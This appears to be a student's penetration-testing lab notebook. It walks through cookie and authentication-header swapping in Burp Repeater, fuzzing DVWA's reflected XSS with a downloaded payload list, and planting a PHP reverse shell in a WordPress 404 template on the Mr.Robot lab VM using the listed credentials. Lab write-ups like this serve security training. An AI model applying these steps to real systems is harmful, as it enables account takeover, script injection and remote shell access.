

->Again click on access control flaws

->Login with Larry(larry)

->Edit the details of Larry

->Click on update



->See the request in Burp suite

->Right click the mouse and request is send to repeater (Here mind it repeater no.)

->Repeater no. is 4



->Copy the **cookie** from ‘Curly’ and delete cookie from Larry then paste whatever we copy the cookie from Curly

-> Copy the **authentication** from ‘Curly’ and delete authentication from Larry then paste whatever we copy the authentication from Curly

->See the updated details in render





**Assignment:-10**

**Spider**

**Definition**:-

“Spider is computer program that’s used to search and automatically index website content and other information over the internet”

**Spider involve following steps**:-

1) Technologies

2) Spidering

3) Understanding functions

4) Try Exploiting/Identifying vulnerabilities

->fuzzing

->manually

Practical Example:-

->Before starting the practical, download the payload text file from github

In Google search ‘Seclist XSS payload’

->After downloading ,Click on DVWA

->Click on XSS reflect

->In search bar we type “ <script>alert(‘swapnil’)<script> ”



->See the request in Burp suite

->Right click the mouse then send the request to **intruder**

->Click on Payloads

->Lode the file whatever we Downlode from google

->Click any request then right click the mouse

->Click on response in browser

->Click on current section



->Copy the link

->Each and every request do same things



->After copy the link search in Firefox

->See whatever we seen in the output from render same output we can see in the browser



**Assignment:-11**

**Kernel Exploit**

->Find the IP address of Mr.Robot in Kali using the below command

**$nmap –sn 10.0.2.15/24**



We get the ip address of Mr.Robot i.e.,10.0.2.7

->Copy all the text(here change the ip address 127.0.0.1 to 10.0.2.7 from php-revers-php.txt

->In firefox search <http://10.0.2.7/0/>

Usernmae:- elliot

Password:- ER28-0652



->Click on appearance

->Click on editor

->Click on 404 template

->whatever the text copied from php-reverse-php.txt file paste it in 404 template (before pasting the text remove all text from 404 template)->Click on Update file.

